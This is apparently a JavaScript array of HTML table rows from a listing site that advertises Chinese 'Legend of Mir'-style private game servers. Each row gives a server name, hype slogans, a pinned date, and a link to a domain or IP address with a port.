adlistData[70] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.l2n5u4.xyz:17154/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月22日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.l2n5u4.xyz:17154/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[71] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.86sc725x.top:58117' rel='nofollow' target='_blank'>Ｘ极品刀速０充Ｘ</a></td><td>赞助大礼免费送Ｘ</td><td class='r'>12月22日/★通宵固顶★</td><td>║║冲１毛算我输</td><td>║║８倍切割║║９倍刀速║║１０倍加速║║<font color='blue'>-推荐</font></td><td>║║零充通关全</td><td><a href='http://www.86sc725x.top:58117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[72] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>12月22日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[73] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://630.530hx.cn:837/j2026.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月22日/★通宵固顶★</td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href='http://630.530hx.cn:837/j2026.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[74] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月22日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[75] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>12月22日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[76] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xxx.bbsd2891.top:2041' rel='nofollow' target='_blank'>超の变╊万象森罗█神器专属</a></td><td>免费赞助█全屏吸血╊无限刀</td><td class='r'>12月22日/★通宵固顶★</td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃<font color='blue'>-推荐</font></td><td>◆十倍爆率◆</td><td><a href='http://xxx.bbsd2891.top:2041'  target='_blank'>点击查看</a></td></tr>`;
adlistData[77] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>１·７６复古攻速</a></td><td>纯白漂●0充通关</td><td class='r'>12月22日/★通宵固顶★</td><td></td><td>送会员◆沙捐免费◆０充进图◆０充抢紅包<font color='blue'>-推荐</font></td><td>纯元宝█首战①区</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[78] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龍</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[79] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.3695417.top' rel='nofollow' target='_blank'>━１７６必爆终极</a></td><td>━试营业~首区</td><td class='r'>12月22日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.3695417.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[80] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.157.2:3232' rel='nofollow' target='_blank'>２元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class='r'>12月22日/★通宵固顶★</td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██<font color='blue'>-推荐</font></td><td>公益火龙神器首区</td><td><a href='http://43.240.157.2:3232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[81] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.97ruxqqa.top:26338' rel='nofollow' target='_blank'>＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class='r'>12月22日/★通宵固顶★</td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄<font color='blue'>-推荐</font></td><td>赞助冰冻全送</td><td><a href='http://www.97ruxqqa.top:26338'  target='_blank'>点击查看</a></td></tr>`;
adlistData[82] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2288/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月22日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[83] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/100' rel='nofollow' target='_blank'>█◆暴富★微变◆█</a></td><td>无限刀★打侎快◆可白蹭</td><td class='r'>12月22日/★通宵固顶★</td><td>送切割█自动挂机捡物</td><td>◆◆爆率全开╲╱送捐献·狂暴╲╱全屏吸怪╲╱〇充畅玩！<font color='blue'>-推荐</font></td><td>〓ＰＫ超爽〓</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[84] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.25te.top:6601' rel='nofollow' target='_blank'>⒈．７６复古攻速█小钢炮</a></td><td>１４个新大陆Ｘ打怪爆一切</td><td class='r'>12月22日/★通宵固顶★</td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓<font color='blue'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://www.25te.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[85] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ujlegdgg.wzmhon.top:8751/' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月22日/★通宵固顶★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://ujlegdgg.wzmhon.top:8751/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[86] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/127' rel='nofollow' target='_blank'>１．７６红叶复古</a></td><td>0氪７６★沉默三职业</td><td class='r'>12月22日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/127'  target='_blank'>点击查看</a></td></tr>`;
adlistData[87] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>12月22日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[88] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class='r'>12月22日/★通宵固顶★</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[89] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[90] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://sqsd.adl333.cc:12726/ayms' rel='nofollow' target='_blank'>≤２０２６最强迷失≥</a></td><td>≤上线〃０充丶起飞≥</td><td class='r'>12月22日/★通宵固顶★</td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://sqsd.adl333.cc:12726/ayms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[91] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>12月22日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[92] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月22日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[93] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zxvxv49898.icu:10158' rel='nofollow' target='_blank'>沉默の金蛇█专属</a></td><td>无限刀</td><td class='r'>12月22日/★通宵固顶★</td><td>█专属神器█</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.zxvxv49898.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[94] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月22日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[95] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/jsfg/' rel='nofollow' target='_blank'>＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class='r'>12月22日/★通宵固顶★</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞<font color='blue'>-推荐</font></td><td>沉默攻速复古</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/jsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[96] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.217.201.176:5453' rel='nofollow' target='_blank'>━━１·７６合击</a></td><td>━━１·７６合击</td><td class='r'>12月22日/★通宵固顶★</td><td>█散人可白漂</td><td>７６合击◆长期首选◆终极全爆◆怀旧版<font color='blue'>-推荐</font></td><td>█⑩℉稳定█</td><td><a href='http://103.217.201.176:5453'  target='_blank'>点击查看</a></td></tr>`;
adlistData[97] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'>12月22日/★通宵固顶★</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='blue'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
adlistData[98] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月22日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[99] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1036.top:3346' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>12月22日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1036.top:3346'  target='_blank'>点击查看</a></td></tr>`;
adlistData[100] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.absu.top:7703' rel='nofollow' target='_blank'>凤求凰超变█迷迷迷失失失失</a></td><td>一切免费█超变变变变变变变</td><td class='r'>12月22日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.absu.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[101] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh1628.com:1628' rel='nofollow' target='_blank'>１丶８０完美火龙</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机<font color='blue'>-推荐</font></td><td>７６８５９2</td><td><a href='http://www.lh1628.com:1628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[102] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zyhcejcjojonhgustqj.top:18888/hyfg' rel='nofollow' target='_blank'>１丶７６鸿运复古</a></td><td>█丶道召猛宠丶█</td><td class='r'>12月22日/★通宵固顶★</td><td>０门槛◆免费</td><td>★道士超猛★绝品+7★０充通关★终极乱爆★<font color='blue'>-推荐</font></td><td>.█运九免费█</td><td><a href='http://zyhcejcjojonhgustqj.top:18888/hyfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[103] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://biqi.ov7w3.top:6868/' rel='nofollow' target='_blank'>〝Ｏ茺＄大极品＄无限刀〝〝〝</a></td><td>开天+２５５５５５    メメメメメ</td><td class='r'>12月22日/★通宵固顶★</td><td>丶大极品丶新版本</td><td>﹌＋３.０%倍攻＋３３%吸血＋９９９无限刀﹌神器<font color='blue'>-推荐</font></td><td>低消费丶爆率全开</td><td><a href='http://biqi.ov7w3.top:6868/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[104] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://lf9999.uig1uq.top:7999/' rel='nofollow' target='_blank'>７６Ｏ茺⊙倍攻大极品⊙ＸＸＸＸ</a></td><td>无限刀？％爆率╋？％吸血ＸＸ</td><td class='r'>12月22日/★通宵固顶★</td><td>《光速刀→起飞《《</td><td>⊙⊙０米进全图⊙⊙倍攻无限刀⊙⊙元素切割⊙⊙<font color='blue'>-推荐</font></td><td>╱爆╱率╱高</td><td><a href='http://lf9999.uig1uq.top:7999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[105] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ddd.ca328.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>12月22日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://ddd.ca328.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[106] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>く最强迷失〉超超超超超变〓〓</a></td><td>铳值免费っ一切免免免免费〓〓</td><td class='r'>12月22日/★通宵固顶★</td><td>免费挂机回收</td><td>亿倍爆率◆万亿倍攻一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>白玩【通关】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[107] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>12月22日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[108] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/jskw1' rel='nofollow' target='_blank'>█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'>12月22日/★通宵固顶★</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='blue'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.24nnkb.xyz:50050/jskw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[109] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.74.149:52088/qjhj' rel='nofollow' target='_blank'>█ █ █ 新１７６攻速合击</a></td><td>新１８０奇迹合击 █ █ █</td><td class='r'>12月22日/★通宵固顶★</td><td>低消费 ★ 大激情</td><td>█ 经典耐玩 ◆ 终极全爆 ◆ 装备保值 ◆ 散人天堂<font color='blue'>-推荐</font></td><td>１００％封挂</td><td><a href='http://43.240.74.149:52088/qjhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[110] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.g1g11g.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>12月22日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.g1g11g.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[111] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qdy.qscwdv.top:8212' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>12月22日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://qdy.qscwdv.top:8212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[112] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu5567.com:1732' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>12月22日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.baidu5567.com:1732'  target='_blank'>点击查看</a></td></tr>`;
adlistData[113] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/299' rel='nofollow' target='_blank'>浴血杀神恶魔█无限刀█</a></td><td>８倍切割９倍刀速</td><td class='r'>12月22日/★通宵固顶★</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='blue'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/299'  target='_blank'>点击查看</a></td></tr>`;
adlistData[114] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>12月22日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[115] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>12月22日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[116] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xcv4156sdv.icu:10311' rel='nofollow' target='_blank'>【零茺】流星</a></td><td>╲╲╲无限刀╱╱╱</td><td class='r'>12月22日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属·爆率全开·不花哨·超级耐玩 -<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.xcv4156sdv.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[117] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://1224abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>12月22日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1224abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[118] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.babnj.top:1132' rel='nofollow' target='_blank'>１７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>12月22日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.babnj.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[119] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qydfdom5.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>12月22日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdom5.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[120] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh028.com:8628' rel='nofollow' target='_blank'>１丶８０至尊火龙</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.lh028.com:8628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[121] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'>12月22日/★通宵固顶★</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='blue'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[122] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121' rel='nofollow' target='_blank'>１．７６新开复古</a></td><td>１７６丶怀旧复古</td><td class='r'>12月22日/★通宵固顶★</td><td>支持养老</td><td><道法超猛.免费会员.免费顶级.长久耐玩.欢迎养老><font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[123] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'>12月22日/★通宵固顶★</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='blue'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[124] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.241.17.203:15777/1111' rel='nofollow' target='_blank'>１·７６乱世精品</a></td><td>１·７６独家复古</td><td class='r'>12月22日/★通宵固顶★</td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收<font color='blue'>-推荐</font></td><td>█沙奖7680█</td><td><a href='https://43.241.17.203:15777/1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[125] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'>12月22日/★通宵固顶★</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='blue'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[126] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月22日/★通宵固顶★</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[127] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>12月22日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
